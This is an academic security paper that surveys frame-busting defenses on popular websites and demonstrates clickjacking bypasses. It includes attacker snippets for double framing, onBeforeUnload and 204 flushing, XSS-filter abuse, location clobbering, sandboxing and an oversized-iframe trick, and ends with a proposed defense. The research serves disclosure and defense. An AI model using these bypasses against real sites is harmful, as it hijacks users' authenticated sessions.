# Busting Frame Busting: a Study of Clickjacking Vulnerabilities on Popular Sites

Gustav Rydstedt, Elie Bursztein, Dan Boneh
Stanford University
{rydstedt,elie,dabo}@stanford.edu

Collin Jackson
Carnegie Mellon University
collin.jackson@sv.cmu.edu

June 7, 2010

## Abstract

Web framing attacks such as clickjacking use iframes to hijack a user's web session. The most common defense, called frame busting, prevents a site from functioning when loaded inside a frame. We study frame busting practices for the Alexa Top-500 sites and show that all can be circumvented in one way or another. Some circumventions are browser-specific while others work across browsers. We conclude with recommendations for proper frame busting.

## 1 Introduction

Frame busting refers to code or annotation provided by a web page intended to prevent the web page from being loaded in a sub-frame. Frame busting is the recommended defense against clickjacking [10] and is also required to secure image-based authentication such as the *Sign-in Seal* used by Yahoo. Sign-in Seal displays a user-selected image that authenticates the Yahoo! login page to the user. Without frame busting, the login page could be opened in a sub-frame so that the correct image is displayed to the user, even though the top page is not the real Yahoo login page. New advancements in clickjacking techniques [22] using drag-and-drop to extract and inject data into frames further demonstrate the importance of secure frame busting.

Figure 1: Visualization of a clickjacking attack on Twitter's account deletion page.

Figure 1 illustrates a clickjacking attack: the victim site is framed in a transparent iframe that is put on top of what appears to be a normal page. When users interact with the normal page, they are unwittingly interacting with the victim site. To defend against clickjacking attacks, the following simple frame busting code is a commonly used by web sites:

```
if (top.location != location)
  top.location = self.location;
```

Frame busting code typically consists of a *conditional statement* and a *counter-action* that navigates the top page to the correct place. As we will see, this basic code is fairly easy to bypass. We discuss far more sophisticated frame busting code (and circumvention techniques) later in the paper.**Our contribution.** We begin with a survey of frame busting code used by the Alexa Top-500 sites which includes a good mixture of banks, social networks, online merchandise, trading, and gaming. We also surveyed all top US banks, as these are obvious high-risk targets for clickjacking. Section 2 describes the semi-automated tool we used to locate and extract the frame busting code. Our survey shows that an average of 3.5 lines of JavaScript was used while the largest implementation spanned over 25 lines. The majority of frame busting code was structured as a *conditional block* to test for framing followed by a *counter-action* if framing is detected.

| | % of web site |
|---|---|
| Top 500 | 14% |
| Top 100 | 37% |
| Top 10 | 60% |

Table 1: Frame busting among Alexa-Top sites

A majority of counter-actions navigate the top-frame to the correct page. A few erase the framed content, most often through a `document.write(' ')`. Some use exotic conditionals and counter actions. We describe the frame busting code we found in the next sections. Table 1 summarizes frame busting among Alexa-Top 500 sites. Clearly frame busting is far from ubiquitous suggesting that clickjacking attacks are still overlooked by major web sites.

The remainder of the paper is organized as follow: In Section 2 we describe how we did our survey. In Section 3 we turn to attacks on frame busting code. We show that all currently deployed code can be circumvented in all major browsers. We present both known and new techniques. In Section 4 we discuss attacks that target exotic frame busting code at specific websites including social networking and retail sites. In Section 5 we discuss strategies for safer frame busting. We also discuss an alternate approach to frame busting based on the `X-FRAME-OPTIONS` header. Our survey shows that only three sites of the Top-500 uses this header. All other sites rely purely on JavaScript for frame busting.

## 2 A Survey of Frame busting Code

Many of the Top-500 sites contain a significant amount of JavaScript, some inlined and some dynamically loaded. Manually filtering through this code looking for frame busting snippets can be difficult. This is further exacerbated by JavaScript obfuscation, predominantly source code packing, used by many big sites.

To locate frame busting code we used a Java-based browser emulator called HTMLUnit [14]. As a headless emulator it can be used for limited debugging of JavaScript. This gave us the ability to dynamically frame pages and break at the actual script used for frame busting. Although this tool was of great help, some manual labor was still required to de-obfuscate and trace through packed code. Of the Top-500 sites, many do not frame bust on their front page. Instead, they only frame bust on a login page or on a password reset page. Some of the manual labor came from trying to locate an actual a subpage deploying frame busting.

**Popular frame busting code.** Most sites we surveyed use frame busting code described in Tables 2 and 3. Some sites deploy multiple counter-actions and conditionals as backup. Five sites additionally relied on `document.referrer` to test for framing. More exotic frame busting code is discussed in Section 4.

## 3 Generic Attacks

Before discussing more exotic frame busting, we first describe a number of attacks on the basic methods in Tables 2 and 3. We summarize these attacks in Table 4 at the end of the section.## Common frame busting code

| unique sites | **conditional statement** |
|---|---|
| 38% | `if (top != self)` |
| 22.5% | `if (top.location != self.location)` |
| 13.5% | `if (top.location != location)` |
| 8% | `if (parent.frames.length > 0)` |
| 5.5% | `if (window != top)` |
| 5.5% | `if (window.top !== window.self)` |
| 2% | `if (window.self != window.top)` |
| 2% | `if (parent && parent != window)` |
| 2% | `if (parent && parent.frames && parent.frames.length>0)` |
| 2% | `if((self.parent&&!(self.parent===self))&&(self.parent.frames.length!=0))` |

Table 2: Frame busting conditional statement

| unique sites | **counter-action** |
|---|---|
| 7 | `top.location = self.location` |
| 4 | `top.location.href = document.location.href` |
| 3 | `top.location.href = self.location.href` |
| 3 | `top.location.replace(self.location)` |
| 2 | `top.location.href = window.location.href` |
| 2 | `top.location.replace(document.location)` |
| 2 | `top.location.href = window.location.href` |
| 2 | `top.location.href = "URL"` |
| 2 | `document.write('')` |
| 2 | `top.location = location` |
| 2 | `top.location.replace(document.location)` |
| 2 | `top.location.replace('URL')` |
| 1 | `top.location.href = document.location` |
| 1 | `top.location.replace(window.location.href)` |
| 1 | `top.location.href = location.href` |
| 1 | `self.parent.location = document.location` |
| 1 | `parent.location.href = self.document.location` |
| 1 | `top.location.href = self.location` |
| 1 | `top.location = window.location` |
| 1 | `top.location.replace(window.location.pathname)` |
| 1 | `window.top.location = window.self.location` |
| 1 | `setTimeout(function(){document.body.innerHTML='';},1);` |
| 1 | `window.self.onload = function(evt){document.body.innerHTML='';}` |
| 1 | `var url = window.location.href; top.location.replace(url)` |

Table 3: Counter-action statementFigure 2: Double Framing Attack

### 3.1 Double framing

Some counter-actions in Table 3 navigate to the correct page by assigning a value to `parent.location`. This works well if the victim page is framed by a single page. However, we discovered that if the attacker encloses the victim by two frames (Fig. 2), then accessing `parent.location` becomes a security violation in all popular browsers, due to the "descendant" frame navigation policy we proposed and implemented in [3]. This security violation disables the counter-action navigation.

**Example.** Victim frame busting code:

```
if(top.location != self.location) {
   parent.location = self.location;
}
```

Attacker top frame:

```
<iframe src="attacker2.html">
```

Attacker sub-frame:

```
<iframe src="http://www.victim.com">
```

### 3.2 The onBeforeUnload event

A user can manually cancel any navigation request submitted by a framed page. To exploit this the framing page registers an `onBeforeUnload` handler which is called whenever the framing page is about to be unloaded due to navigation [7]. The handler function returns a string that becomes part of a prompt displayed to the user. Say the attacker wants to frame PayPal. He registers an unload handler function that returns the string "Do you want to exit PayPal?". When this string is displayed to the user (see screenshot 3) the user is likely to cancel the navigation, defeating PayPal's frame busting attempt.

The attacker mounts this attack by registering an unload event on the top page using the following code:

```
<script>
  window.onbeforeunload = function()
  {
     return "Asking the user nicely";
  }
</script>
<iframe src="http://www.paypal.com">
```

PayPal's frame busting code will generate a `BeforeUnload` event activating our function and prompting the user to cancel the navigation event.

### 3.3 onBeforeUnload – 204 Flushing

While the previous attack requires user interaction, the same attack can be done without prompting the user [7]. Most browsers (IE7, IE8, Google Chrome, and Firefox) enable an attacker to automatically cancel the incoming navigation request in an `onBeforeUnload` event handler by repeatedly submitting a navigation request to a site responding with "204 - No Content." Navigating to a No Content site is effectively a NOP, but flushes the request pipeline, thus canceling the original navigation request. Here is sample code to do this:```
var prevent_bust = 0
window.onbeforeunload =
            function() {kill_bust++ }
setInterval(function() {
  if (kill_bust > 0) {
   kill_bust -= 2;
   window.top.location =
            'http://no-content-204.com'
  }
}, 1);
<iframe src="http://www.victim.com">
```

Figure 3: Asking Nicely

### 3.4 Exploiting the XSS filter

IE8 and Google Chrome introduced reflective XSS filters that help protect web pages from certain types of XSS attacks. Nava and Lindsay [20] observed that that these filters can be used to circumvent frame busting code.

**IE8.** The IE8 XSS filter compares given request parameters to a set of regular expressions in order to look for obvious attempts at cross-site scripting. Using "induced false positives", the filter can be used to disable selected scripts. By matching the beginning of any script tag in the request parameters, the XSS filter will disable all inline scripts within the page, including frame busting scripts. External scripts can also be targeted by matching an external include, effectively disabling all external scripts. Since sub-sets of the JavaScript loaded can is still functional (inline or external) and cookies are still available, this attack is effective for click-jacking.

**Example.** Victim frame busting code:

```
<script>
   if(top != self) {
      top.location=self.location;
   }
</script>
```

Attacker:

```
<iframe src=
"http://www.victim.com/?v=<script>if''>
```

The XSS filter will match that parameter `<script>if` to the beginning of the frame busting script on the victim and will consequently disable all inline scripts in the victim page, including the frame busting script.

**Google Chrome.** The XSSAuditor filter [4], deployed in Google Chrome, gives the attacker the ability to selectively cancel a particular script block. By matching the entire contents of a specific inline script, XSSAuditor disables it.

This enables the framing page to specifically target a snippet containing the frame busting code, leaving all the other functionalities intact. XSSAuditor can be used to target external scripts as well, but the filter will only disable targeted scripts loaded from a separate origin.

**Example.** victim frame busting code:

```
if(top != self) {
  top.location=self.location;
}
```

Attacker:

```
<iframe src="http://www.victim.com/?v=
if(top+!%3D+self)+%7B+top.location
%3Dself.location%3B+%7D">
```

Here the Google Chrome XSS filter will disable the frame busting script, but will leave all other scripts on the page operational. Consequently,the framed page will function properly, suggesting that the attack on Google Chrome is more effective than the attack on IE8.

### 3.5 Referrer checking problems

Some sites allow their pages to be framed by their own site. This is usually done by checking `document.referrer`, but is often done incorrectly. We give a few examples from our survey.

**Example 1.** Consider the following code from a large retailer:

```
if (top.location != location) {
 if(document.referrer &&
  document.referrer.indexOf
  ("walmart.com") == -1)
  {
     top.location.replace
  (document.location.href);
  }
}
```

This page can be framed by an attacker who controls a domain `walmart.com.badgy.com`.

**Example 2.** Using `match` can be equally disastrous if the regular expression is buggy. Consider the following code from the NY Times website :

```
if (window.self != window.top &&
   !document.referrer.match(
    /https?:\/\/[^?\/]+\.nytimes\.com\//))
{
   top.location.replace(
      window.location.pathname);
}
```

Since the regular expressions is not anchored to the beginning of the URL, any match of https://www.nytimes.com/ in the framing URL will allow framing. All the attacker has to do is place the string https://www.nytimes.com/ in its URL parameter set so that framing is (incorrectly) allowed as shown in the screenshot 4

It should be noted that the referrer header is not sent from a secure context (https) to non-secure context (http) and is frequently removed by proxies [2]. In the examples above a missing referrer can lead to the wrong action taking place, thus limiting the usefulness of the referrer header for "friendly framing."

Figure 4: Result of referrer checking attack

**Referrer and double framing.** Allowing certain sites to frame can allow for indirect framing of content if the framing site does not deploy frame busting techniques. A convincing example is MySpace who allows for Google Images to frame profiles. Google's image search makes no attempt at frame busting and should, through its extensive search mechanism, be considered an open-redirect or "open-framing-redirect." To frame a MySpace profile using Google Image Search, an attacker would simply search for a desired profile name in a sub-frame. This double framing allows for profiles to be framed by any third entity. There are numerous ways of hiding undesirable graphics in the search frame including scrolling and placing elements on top.| | IE7 | IE8 | FF3 | Google Chrome 5 | Safari 4 |
|---|---|---|---|---|---|
| JavaScript disabling - Restricted Zone [15] | | ✓ | | | |
| JavaScript disabling - Sandbox Attribute | | | | ✓ | |
| JavaScript disabling - designMode [22] | | ✓ | ✓ | | |
| JavaScript disabling - XSS Filter [20] | | ✓ | | ✓ | |
| location clobbering [23] | ✓ | | | | ✓ |
| onBeforeUnload - 204 Flushing [7] | | ✓ | ✓ | ✓ | |
| parent.location double framing | ✓ | ✓ | ✓ | ✓ | ✓ |
| poorly written frame busting | ✓ | ✓ | ✓ | ✓ | ✓ |

Table 4: Summary of attacks and affected browsers

### 3.6 Clobbering top.location

Several modern browsers treat the `location` variable as a special immutable attribute across all contexts. However, this is not the case in IE7 and Safari 4.0.4 where the `location` variable can be redefined.

**IE7.** Once the framing page redefines `location`, any frame busting code in a subframe that tries to read `top.location` will commit a security violation by trying read a local variable in another domain [23]. Similarly, any attempt to navigate by assigning `top.location` will fail.

**Example.** Victim frame busting code:

```
if(top.location != self.location) {
  top.location = self.location;
}
```

Attacker:

```
<script> var location = "clobbered";
</script>

<iframe src="http://www.victim.com">
</iframe>
```

**Safari 4.0.4.** We observed that although `location` is kept immutable in most circumstances, when a custom location setter is defined via `defineSetter`, (through window) the object `location` becomes undefined. The framing page simply does:

```
<script>
window.__defineSetter__("location", function(){});
</script>
```

Now any attempt to read or navigate the top frame's location will fail.

### 3.7 IE Restricted Zone

Most frame busting relies on JavaScript in the framed page to detect framing and "bust" itself out. If JavaScript is disabled in the context of the subframe, the frame busting code will not run. In Internet Explorer content from the "Restricted Zone" is loaded with Javascript disabled and no cookies.

To mark a frame as coming from the Restricted Zone the framing page gives the iframe element the attribute `security=restricted`. In earlier work [15] we observed that this feature can be used to defeat frame busting.

**Example.** Attacker:

```
<iframe src="http://www.victim.com"
        security="restricted"></iframe>
```

The resulting frame will have JavaScript disabled, causing the frame busting code in Table 2 to not run. For click-jacking this method can be limiting — since no cookies are delivered to the subframe, session-riding becomes difficult.### 3.8 Sandbox attribute

Recently, browser vendors have begun standardization of Internet Explorer's proprietary restricted zone feature in the form of a new `sandbox` attribute on the iframe tag. This attribute has been specified in HTML5 [12] and is currently implemented in the Google Chrome browser. This feature can be used to disable JavaScript in the same way as the restricted zone; however, because cookies are delivered in the subframe, clickjacking attacks can take advantage of existing sessions that the user has established.

### 3.9 Design mode

Stone [22] showed that design mode can be turned on in the framing page (via document.designMode), disabling JavaScript in top and sub-frame. Again, cookies are delivered to the sub-frame. Design mode is currently implemented in Firefox and IE8.

### 3.10 Mobile Sites

Many of the top sites serve mobile alternatives to their main pages. Served at sub-domains such as m.example.com or mobile.example.com, these sites often deliver full or significant subsets of functionality relative to their "real" counterparts. Unfortunately, most sites who framebust on their primary domain do not framebust their mobile sites. In fact, we found only one that did out of our entire dataset. Only a minimal set of sites actually do discretionary rendering by user-agent, enabling us to frame mobile interfaces in all browsers just like we would their regular site. To make matters worse, many sites do not differentiate sessions between the regular and the mobile site; that is, if you are logged in at www.example.com you are also logged in at mobile.example.com. This enables the attacker to clickjack the mobile site (on a desktop browser) and gain control of a fully functional site.

## 4 Site Specific Attacks

While most websites rely on the popular frame-busting code snippets presented in the previous sections, some prominent websites choose to develop their own techniques. In this section, we discuss some of the most interesting defenses we found during our survey and present techniques specifically designed to defeat them.

### 4.1 Shedding a Ray of Light in the Darkness

`Facebook.com` frame-busting approach is radically different from popular techniques. Instead of busting out of its the frame, Facebook inserts a gray semi-transparent div that covers all of the content when a profile page is framed (see Figure 5(a)). When the user clicks anywhere on the div, Facebook busts out of the frame. This elegant approach allows content to be framed,while blocking clickjacking attacks. The code works as follows:

```
if (top != self) {
  window.document.write(''<div style=
      'background: black; opacity: 0.5;
      filter: alpha(opacity = 50);
      position: absolute; top: 0px; left: 0px;
      width: 9999px; height: 9999px;
      z-index: 1000001'
  onClick='top.location.href=window.location.href'>
  </div>'');
}
```

When framed, the code inserts a black div of dimension 9999x9999px with 50 percent opacity positioned at 0, 0. Since **all** Facebook's content except this div is centered in the frame, this framing defense can be defeated by making the enclosing frame sufficiently large so that the center of the frame is outside the dark div area. The content naturally flows to the center of the frame and is shown to the user without the dark overlay. The framing code is as follows and the resulting page is shown in Figure 5(b)

```
<body style="overflow-x:hidden;
border:0px;margin:0px;">
```(a) Facebook Black Layer

(b) Facebook Black Layer removed

Figure 5: Facebook's elegant black layer defense

```
<iframe width="21800px" height="2500px"
   src="http://facebook.com/"
   frameborder="0"
   marginheight="0" marginwidth="0" >
</iframe>

<script> window.scrollTo(10200,0);
</script>
```

Note that the `scrollTo` function dynamically scrolls to the center of the frame where the content appears in the clear.

### 4.2 Domain checking errors

USBank uses frame busting code that checks the referrer domain to decide if framing is allowed. The code works as follows:

```
if (self != top) {
  var dom = getDom(document.referrer);
  var okDom = /usbank|localhost|usbnet/;
  var matchDomain = dom.search(okDom);

  if (matchDomain == -1) { //bust }
```

where `getDomain` is a function that returns the domain of a given URL. Observe that any domain that contains the word `usbank` will be allowed to frame the page, which is most likely not the developer's intent. For example, the Norwegian State House Bank (http://www.husbanken.no) and the Bank of Moscow (http://www.rusbank.org) will be allowed to frame the page since both contain the string `usbank` in the domain.

### 4.3 Trust problems

Myspace.com uses the following frame busting code:

```
try{
  A=!top.location.href
}catch(B){}
A=A&&!(document.referrer.match(
  /^https?:\/\/[-a-z0-9.]*\.google\.(co\.
  |com\.)?[a-z]+\/imgres/i))
  &&!(document.referrer.match(
  /^https?:\/\/([^\/]*\.)?(myspace\.com
    |myspace\.cn
    |simsidekick\.com
    |levisawards\.com\//i));
if(A) { // frame bust }
```

By design the code allows Myspace to be framed by Google images. Google images, however,does not use frame busting. Consequently, an attacker can frame Google images and then cause Google images to frame Myspace (e.g. by issuing a specific Google search query that leads to a Myspace page). Since Myspace sees a referrer from Google images it does not attempt to navigate away. The result is shown in Figure 6.

This example shows that trust relationships in the context of frame busting can be dangerous. A partner site that does not frame bust can cause the trusing page to be framed by an attacker.

# 5 Frame busting Securely

We now turn to defenses and discuss how a website can protect itself from being framed. We first review relevant client-side features and then suggest a JavaScript-based frame busting approach that resists current attacks.

## 5.1 X-FRAME-OPTIONS

Microsoft introduced in Internet Explorer 8 a specific defense against clickjacking and frame busting called `X-FRAME-OPTIONS`, an HTTP header sent on HTTP responses. This header can have two different values: `DENY` and `SAMEORIGIN`. When `DENY` is provided, IE 8 will not render the requested site within a frame context. If the value `SAMEORIGIN` is used, IE will block the page only if the origin of the top level-browsing-context is different from the origin of the content containing the directive. While this mechanism is highly effective, there are three main limitations to this approach:

- **Per-page policy specification**. The policy needs to be specified for every page, which can complicate deployment. Providing the ability to enforce it for the entire site, at login time for instance, could simplify adoption.
- **Problems with multi-domain sites.** The current implementation does not allow the webmaster to provide a whitelist of domains that are allowed to frame the page. While whitelisting can be dangerous (see the MySpace example), in some cases a webmaster might have no choice but to use more than one hostname.
- **Proxies.** Web proxies are notorious for adding and stripping headers. If a web proxy strips the `X-FRAME-OPTIONS` header then the site loses its framing protection.

`X-FRAME-OPTIONS` has been quickly adopted by browser vendors; every browser except Firefox supports it in the latest version [13], and it is supported by the NoScript Firefox extension as well. Adoption by web sites has been slower; a recent survey showed that only 4 out of 10,000 top-sites use it[17]. This observation is consistent with our finding: we found only three sites using it during our survey.

## 5.2 Content Security Policy

Content Security Policy [19] is a Mozilla initiative to provide to web developers with a way to specify how content interacts on their web sites. It is scheduled for deployment in Firefox 3.7. As with `X-FRAME-OPTIONS`, the policy is delivered via an HTTP response header. It is more general than `X-FRAME-OPTIONS`, allowing the website owner to enforce other types of content interactions. For example, it allows sites to restrict script sources to specific origins.

To prevent a site from being framed, a webmaster can use the `frame-ancestors` directive to specify which origins are allowed to embed the page into a frame or an iframe. Therefore, unlike `X-FRAME-OPTIONS` the webmaster can specify third party web sites that are allowed to embed the iframe. CSP does suffer from the other limitation of `X-FRAME-OPTIONS`: it does not provide a way to enforce a site wide policy. It has not yet been adopted by sites as it is still in beta.```
<style>
html { display:none;}
</style>

<script>
if (self == top) {
  document.documentElement.style.display = 'block';
} else {
  top.location = self.location;
}
</script>
```

Figure 7: Our proposed framebusting code

### 5.3 Using JavaScript

Until `X-FRAME-OPTIONS` or another browser-based defense is universally deployed, web sites that wish to defend against clickjacking have little choice but to use JavaScript. We present in Figure 7 what we think is currently the best JavaScript code to defend against framing.

This code works as follows: When the page is loaded, the style sheet hides all content on the page. If JavaScript is disabled, the page will remain blank. Similarly, if the page is framed, it will either remain blank or it will attempt to frame bust. If the frame busting code is blocked, say by hooking the unload event or doing a 204 flushing attack, the page will remain blank. The script only reveals the document's contents if the page is not running in a frame. Note that users who have JavaScript disabled, via browser setting or NoScript, will not be able to use the site. Designers might want to have a fallback mechanism if such is the case.

In our example the entire page is initially invisible, but this defense can be more fine grained by having sub-elements be invisible instead. This way, a user can be presented with a message if JavaScript is disabled. However, enabling any subset of functionality beyond that simple message is not advised.

We tested a handful of load-heavy sites with the code injected on the top of the page. With Firefox's YSlow and Chrome's Speed Tracer, we were not able to identify any significant decreases in render or load time.

We emphasize that this code is not proven to be a secure approach to frame busting. As we have shown throughout the paper, many bugs and exploits are available for an attacker to target JavaScript frame busting, and there are likely many more. Our snippet might already be vulnerable to unknown attacks. To our knowledge, it is the best current approach. Variants of this approach has been blogged about before [16] [8].

## 6 Related Work

The first mention of a negative impact of transparent iframes is a bug report for the Mozzila Firefox browser from 2002 [21]. The term clickjacking [10], was coined by Hansen and Grossman in 2008. Clickjacking differs from phishing [9] because it does not entice the user to enter secret credentials into a fake site. Instead, the user must enter their credentials into the real site to establish an authenticated session. The attack can proceed until the user's session expires. Clickjacking can be considered an instance of the confused deputy problem [5]. The term "confused deputy" was coined by Hardy in 1988 [11]. Another example of the confused deputy prob-Figure 6: Because MySpace whitelists Google in the document referrer, an attacker's site can use Google Image search to launch clickjacking attacks on MySpace.

lem on the web is cross-site request forgery [2]. The web-key authentication scheme [6] uses unguessable secrets in URLs instead of cookies for authentication. This approach can mitigate confused deputy attacks such as clickjacking and CSRF. Experimental client-side defenses for clickjacking include ClearClick [18] and ClickIDS [1]. These defenses have not yet been widely deployed, so they cannot be relied upon by web sites as a primary defense. They also introduce some compatibility costs for legacy web sites, which may hinder browser vendor adoption.

## 7 Conclusion

We surveyed the frame busting practices of the top 500 websites. Using both known and novel attack techniques, we found that all of the clickjacking defenses we encountered could be circumvented in one way or another. Many of the attacks are generic and can be used against a wide variety of sites. We found that even sites with advanced clickjacking defenses, such as Facebook and MySpace, could be defeated using targeted attacks. After reviewing the available defenses, we propose a JavaScript-based defense to use until browser support for a solution such as `X-FRAME-OPTIONS` is widely deployed.

## Acknowledgments

This work was supported by NSF and an AFOSR MURI grant.

## References

[1] Marco Balduzzi, Manuel Egele, Engin Kirda, Davide Balzarotti, and Christopher Kruegel. A solution for the automated detection of clickjacking attacks. In *ASIACCS'10*, 2010.

[2] Adam Barth, Collin Jackson, and John C. Mitchell. Robust defenses for cross-site request forgery. In *In proc. of 15th ACM Conference on Computer and Communications Security (CCS 2008)*, 2008.

[3] Adam Barth, Collin Jackson, and John C. Mitchell. Securing frame communication in browsers. *Communications of the ACM (CACM 2009)*, 2009.

[4] Daniel Bates, Adam Barth, and Collin Jackson. Regular expressions considered harmful in client-side xss filters. In *Proceedings of the 19th International World Wide Web Conference (WWW 2010)*, 2010.

[5] Tyler Close. The confused deputy rides again! http://waterken.sourceforge.net/clickjacking/, 2008.

[6] Tyler Close. Web-key: Mashing with permission. In *Web 2.0. Security and Privacy (W2SP)*, 2008.[7] coderr. Preventing frame busting and click jacking (ui redressing). http://coderrr.wordpress.com/2009/02/13/preventing-frame-busting-and-click-jacking-ui-redressing, 2008.

[8] coderr. Preventing frame busting and click jacking (ui redressing), 2009. http://coderrr.wordpress.com/2009/02/13/preventing-frame-busting-#and-click-jacking-ui-redressing/.

[9] Rachna Dhamija and J. D. Tygar. The battle against phishing: Dynamic security skins. In *SOUPS '05: Proceedings of the 2005 symposium on Usable privacy and security*, pages 77–88, 2005.

[10] R. Hansen. Clickjacking. http://ha.ckers.org/blog/20080915/clickjacking/.

[11] Norm Hardy. The confused deputy. In *Operating Systems Reviews*, 1998.

[12] Ian Hickson et al. HTML5 sandbox attribute, 2010. http://www.whatwg.org/specs/web-apps/current-work/#attr-iframe-sandbox.

[13] David Lin-Shung Huang, Mustafa Acer, Collin Jackson, and Adam Barth. Browserscope security tests. http://www.browserscope.org/.

[14] Gargoyle Software Inc. Htmlunit. http://htmlunit.sourceforge.net, 2009.

[15] Collin Jackson. Defeating frame busting techniques, 2005. http://crypto.stanford.edu/framebust/.

[16] KeepItLocked.net. Preventing clickjacking with framebusting, 2008. http://keepitlocked.net/archive/2008/11/07/preventing-clickjacking-with-framebusting.aspx.

[17] Jason Lam. Adoption of x-frame-options header. http://blogs.sans.org/appsecstreetfighter/2009/10/15/adoption-of-x-frame-options-header/, October 2009.

[18] Giorgio Maone. Hello ClearClick, goodbye clickjacking!, October 2008. http://hackademix.net/2008/10/08/hello-clearclick-goodbye-clickjacking/.

[19] Mozilla. Secure content policy. https://wiki.mozilla.org/Security/CSP/Spec, March 2010.

[20] Eduardo Vela Nava and David Lindsay. Our favorite xss filters and how to attack them, July 2009.

[21] Jesse Ruderman. Bug 154957 - iframe content background defaults to transparent. https://bugzilla.mozilla.org/show_bug.cgi?id=154957, June 2002.

[22] Paul Stone. Next generation clickjacking. https://media.blackhat.com/bh-eu-10/presentations/Stone/BlackHat-EU-2010-Stone-Next-Generation-Clickjacking-slides.pdf, 2010.

[23] Michal Zalewski. Browser security handbook. http://code.google.com/p/browsersec/wiki/Part2#Arbitrary_page_mashups_(UI_redressing).